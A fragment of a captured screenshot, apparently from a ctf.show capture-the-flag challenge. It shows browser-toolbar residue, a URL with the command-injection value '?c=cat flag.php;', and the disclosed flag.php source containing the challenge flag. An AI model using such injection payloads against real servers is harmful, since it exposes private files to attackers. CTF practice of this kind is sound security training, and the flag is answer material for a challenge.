 Load URL
view-source:https://c1f5b65d-4a34-4906-9333-48bd03f38b89.challenge.ctf.show/?c=cat flag.php;
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{9e66dbc2-8cb4-455e-81da-bbf46ca6b19d}";